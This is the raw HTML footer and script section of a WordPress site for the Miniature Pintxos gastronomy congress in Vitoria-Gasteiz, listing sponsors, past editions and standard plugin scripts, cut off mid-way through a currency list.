				<div class="elementor-element elementor-element-22fb0536 elementor-widget elementor-widget-image" data-id="22fb0536" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/gildaeguna/?hl=es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-gilda.jpg" class="attachment-large size-large wp-image-7076" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dff87cc e-con-full e-flex e-con e-child" data-id="dff87cc" data-element_type="container">
				<div class="elementor-element elementor-element-8a93cf9 elementor-widget elementor-widget-image" data-id="8a93cf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lacocinadesenen.com/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Senen.jpg" class="attachment-large size-large wp-image-8025" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13d7db6 e-con-full e-flex e-con e-child" data-id="13d7db6" data-element_type="container">
				<div class="elementor-element elementor-element-0e2f5ae elementor-widget elementor-widget-image" data-id="0e2f5ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mercadoabastos.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-mercado.jpg" class="attachment-large size-large wp-image-8028" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f19fb51 e-con-full e-flex e-con e-child" data-id="5f19fb51" data-element_type="container">
				<div class="elementor-element elementor-element-5cb93917 elementor-widget elementor-widget-image" data-id="5cb93917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-rubengonzalezchef.jpg" class="attachment-large size-large wp-image-7017" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d6fe2bd e-con-full e-flex e-con e-child" data-id="d6fe2bd" data-element_type="container">
				<div class="elementor-element elementor-element-02bece5 elementor-widget elementor-widget-image" data-id="02bece5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/amari.cacao/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-amari.jpg" class="attachment-large size-large wp-image-7069" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-576d0970 e-con-full e-flex e-con e-child" data-id="576d0970" data-element_type="container">
				<div class="elementor-element elementor-element-859c706 elementor-widget elementor-widget-image" data-id="859c706" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pvitoriana.com/restaurante/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-penavitoriana.jpg" class="attachment-large size-large wp-image-7015" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5be20499 e-con-full e-flex e-con e-child" data-id="5be20499" data-element_type="container">
				<div class="elementor-element elementor-element-71b4f265 elementor-widget elementor-widget-image" data-id="71b4f265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://casadelpatron.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-casapatron.jpg" class="attachment-large size-large wp-image-8031" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1bebd5 e-con-full e-flex e-con e-child" data-id="e1bebd5" data-element_type="container">
				<div class="elementor-element elementor-element-094818d elementor-widget elementor-widget-image" data-id="094818d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tolonobar.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-tolono.jpg" class="attachment-large size-large wp-image-8034" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bbf187 e-con-full e-flex e-con e-child" data-id="1bbf187" data-element_type="container">
				<div class="elementor-element elementor-element-2c55068 elementor-widget elementor-widget-image" data-id="2c55068" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.restauranteandere.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-andere.jpg" class="attachment-large size-large wp-image-8037" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-add4d97 e-con-full e-flex e-con e-child" data-id="add4d97" data-element_type="container">
				<div class="elementor-element elementor-element-6062a44 elementor-widget elementor-widget-image" data-id="6062a44" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.keabasque.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-kea.jpg" class="attachment-large size-large wp-image-8039" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12c7896 e-con-full e-flex e-con e-child" data-id="12c7896" data-element_type="container">
				<div class="elementor-element elementor-element-b9427cb elementor-widget elementor-widget-image" data-id="b9427cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanmartincomunicacion.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-sanmartin.jpg" class="attachment-large size-large wp-image-8041" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8814b2 e-con-full e-flex e-con e-child" data-id="c8814b2" data-element_type="container">
				<div class="elementor-element elementor-element-27bf98b elementor-widget elementor-widget-image" data-id="27bf98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://saladoselectrotecnika.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-salados.jpg" class="attachment-large size-large wp-image-8234" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7ca672fc e-con-full e-flex e-con e-parent" data-id="7ca672fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6cf608ce e-con-full e-flex e-con e-child" data-id="6cf608ce" data-element_type="container">
				<div class="elementor-element elementor-element-7cfdfcb7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cfdfcb7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7d6e795d elementor-widget elementor-widget-text-editor" data-id="7d6e795d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jornadas de Gastronomía<br />en Miniatura &#8211; Vitoria-Gasteiz</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c83cbb e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c83cbb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3f1b7ac" href="https://www.instagram.com/miniature_cooking_experence/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-3c7ee50" href="https://www.facebook.com/profile.php?id=100092352582747" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3d3541ae e-con-full e-flex e-con e-child" data-id="3d3541ae" data-element_type="container">
				<div class="elementor-element elementor-element-5a10881a elementor-widget elementor-widget-heading" data-id="5a10881a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Edición 2025</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-71b7d7dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71b7d7dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Programa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-kids/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Kids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Cooking Championship</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-705afb35 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="705afb35" data-element_type="container">
				<div class="elementor-element elementor-element-33cf75d2 elementor-widget elementor-widget-heading" data-id="33cf75d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Otras ediciones</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-77914ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77914ac4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'24</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'22</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'21</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'20</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'19</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e23b87d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="1e23b87d" data-element_type="container">
				<div class="elementor-element elementor-element-391d21ae elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="391d21ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6324246d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6324246d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'18</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'17</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'16</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'15</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'14</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-139bf74a e-flex e-con-boxed e-con e-parent" data-id="139bf74a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d0ead9 elementor-widget elementor-widget-heading" data-id="3d0ead9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados.</p>				</div>
				</div>
					</div>
				</div>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/miniature.pintxos.eus\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","site_url":"https:\/\/miniature.pintxos.eus","admin_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/","admin_email":"david.baron@laplaza.eus","assets_url":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/miniature.pintxos.eus\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3537","zoom_connection_check_nonce":"3d253990bd","ticket_status_nonce":"014c9e9da6","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican 